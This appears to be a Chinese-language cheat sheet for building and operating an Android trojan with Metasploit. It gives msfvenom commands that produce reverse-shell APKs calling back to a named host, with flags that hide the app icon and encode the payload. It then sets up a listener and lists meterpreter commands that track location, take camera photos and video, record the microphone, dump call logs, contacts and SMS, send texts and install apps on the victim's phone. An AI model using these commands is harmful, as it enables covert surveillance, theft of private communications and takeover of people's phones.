Metasploit android 木马

msfconsole #进入Metasploit软件

use android/meterpreter/reverse_tcp #选择payload类型

show options #查看payload所需参数

生成木马

msfvenom -p android/meterpreter/reverse_tcp LHOST=ops.arick.top LPORT=7899 R>~/Desktop/pentest.apk

msfvenom -p android/meterpreter/reverse_tcp LHOST=ops.arick.top LPORT=7899 -e x86/shikata_ga_nai -x cc.exe -i 5 R > pentest.apk

msfvenom -p android/meterpreter/reverse_tcp AndroidHideAppIcon=true AndroidWakeLock=true LHOST=ops.arick.top LPORT=7899 -f raw -o HackersAriseMalwareApp.apk AndroidMalware.apk

-f raw 这将创建原始格式 (-f)的有效载荷

开启Metasploit进行监听

使用metasploit监听本地接受数据的端口

msfconsole

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set LHOST 127.0.0.1

set LPORT 7899

exploit

对手机进行定位

wlan_geolocate // 使用WLAN信息获取当前地理位置

geolocate // 利用地理定位(GPS)获取当前LAT

调用手机摄像头

webcam_list // 列出网络摄像头

webcam_snap 1 //镜头1或2进行拍照

webcam_chat // 开始视频聊天

webcam_stream -i 1 // 从指定的网络摄像头播放视频流

调用麦克风

record_mic -d x // 从默认麦克风录制音频为X秒

此命令默认录制默认麦克风录制1秒钟的音频,并将尝试不带精度的参数来播放捕获的音频wav文件。

获取通讯记录信息

dump_calllog // 下载目标手机上的通话记录

dump_contacts // 获取联系人列表

dump_sms // 获取短信

控制目标手机发送短信

send_sms -d 某个手机号码 -t "hello"

查看系统信息

sysinfo

查看手机是否root过

check_root

其他命令

execute 执行一个命令

getuid 获取当前运行的用户

localtime 显示目标系统的本地日期和时间

pgrep 按名称筛选进程

ps 列出正在运行的进程

用户界面命令

===============================

screenshare 实时监视远程用户的桌面

screenshot 抓取交互式桌面的屏幕截图

音频输出命令

=============================

play 在目标系统上播放波形音频文件(.wav)

应用程序控制器命令

===============================

app_install 请求安装apk文件

app_list 列出设备中已安装的应用程序

app_run 启动包名称的主活动

app_uninstall 请求卸载apk文件



![[Pasted image 20230103175033.png]]